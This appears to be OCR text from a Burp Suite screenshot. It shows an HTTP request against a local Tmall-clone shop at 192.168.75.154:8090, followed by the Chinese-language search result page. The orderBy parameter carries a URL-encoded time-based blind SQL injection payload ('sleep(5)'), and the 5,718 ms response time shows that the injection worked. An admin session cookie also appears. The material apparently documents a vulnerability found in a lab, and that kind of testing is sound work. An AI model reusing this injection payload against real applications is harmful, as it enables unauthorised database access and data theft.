 Send
Cancel
Target: http://192.168.75.154:8090
HTTP/1
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 GET /tmall/product/0/20?orderBy=
%31%20%41%4e%44%20%28%73%65%6c%65%63%74%20%31%20%66%72%6f%6d%20%28%73
%65%6c%65%63%74%20%28%73%6c%65%65%70%28%35%29%29%29%6d%73%63%70%29&
isDesc=true&category_id=2&category_
%71%77%65%2c%61%73%64%20%7a%78%63 H
1 AND (select 1 from (select (sleep(5)))mscp)
Press 'F2' for focus
2 Host: 192.168.75.154:8090
3 User-Agent: Mozilla/9.0 (Macintosh; M2 Mac OS X 16.12; rv:129.0)
Gecko/20230101 Firefox/169.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.75.154:8090/tmall/product?product_name=%E9%9E%8B
9 Cookie: username=admin; JSESSIONID=6E06D936C79F78242BD76875ECEB03EF
0 Upgrade-Insecure-Requests: 1
1
2
女装 /大衣 男装 /运动户外 女鞋 /男鞋 /箱包 美妆 /个人
喵~没找到与“qwe,asd zxc”相关的 商品 哦，要不您换个关键词我帮您再找找看
建议您：
1. 看看输入的文字是否有误
2. 调整关键词，如“全铜花洒套件”改成“花洒”或“花洒 套件”
3. qwe,asd zxc 去淘宝搜索
优 品质保障
品质护航 购物无忧
七 七天无理由退换货
为您提供售后无忧保障
购物指南 天猫保障 支付方式
免费注册 发票保障 快捷支付
开通支付宝 售后规则 信用卡
支付宝充值 缺货赔付 余额宝
蚂蚁花呗
货到付款
Search...
0 matches
Done
18,012 bytes | 5,718 millis